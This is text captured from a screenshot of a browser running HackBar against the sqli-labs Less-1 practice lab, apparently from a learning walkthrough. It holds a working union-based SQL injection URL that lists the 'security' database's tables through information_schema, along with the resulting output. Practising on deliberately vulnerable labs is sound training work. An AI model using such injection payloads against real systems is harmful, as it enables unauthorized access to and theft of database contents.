 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-1?id=1' and 1=2 union select 1,database(),group_concat(table_name) from
information_schema.tables where table_schema='security'--+
Post data Referer User Agent Cookies Clear All